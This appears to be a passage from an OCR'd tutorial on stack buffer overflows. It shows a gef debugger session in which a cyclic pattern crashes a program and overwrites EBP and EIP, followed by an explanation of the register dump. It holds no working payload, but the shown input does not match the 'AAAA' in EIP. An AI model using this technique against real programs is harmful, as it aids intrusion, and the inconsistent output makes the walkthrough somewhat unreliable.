aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaa
[+] Saved as '$_gef0'
gef➤ run
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaa
Starting program: /root/bof
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaa
You provided the following
input:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
—— registers ———
$eax : 0x0
$ebx : 0x6261617a ("zaab"?)
$ecx : 0x7fffff6e
$edx : 0xf7fb3010 → 0x00000000
$esp : 0xffffd300 → 0x00000000
$ebp : 0x62616162 ("baab"?)
$esi : 0xf7fb1000 → 0x001d6d6c
$edi : 0xf7fb1000 → 0x001d6d6c
$eip : 0x41414141 ("AAAA"?)
$eflags: [zero carry PARITY ADJUST SIGN trap INTERRUPT direction overflow RESUME virtualx86
identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
———— code:x86:32 ———
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414141
——— threads ———
[#0] Id 1, Name: "bof", stopped 0x41414141 in ?? (), reason: SIGSEGV
*****************************
◆◆◆
The program crashes because we overflowed a buffer and overwrote some control data on the stack. That is a lot of information to digest but if you look closely you will see familiar things like some of the letters and the capital A data we provided as input to the program all over memory.
The important thing to identify and understand here is when we look at the contents of EBP and EIP they both contain at least some of our malicious input. This means we were able to overflow the buffer and write into parts of memory we shouldn’t be allowed to write to.
$eax : 0x0
$ebx : 0x6261617a ("zaab"?)
$ecx : 0x7fffff6e
$edx : 0xf7fb3010 → 0x00000000
$esp : 0xffffd300 → 0x00000000
$ebp : 0x62616162 ("baab"?)
$esi : 0xf7fb1000 → 0x001d6d6c
$edi : 0xf7fb1000 → 0x001d6d6c
$eip : 0x41414141 ("AAAA"?)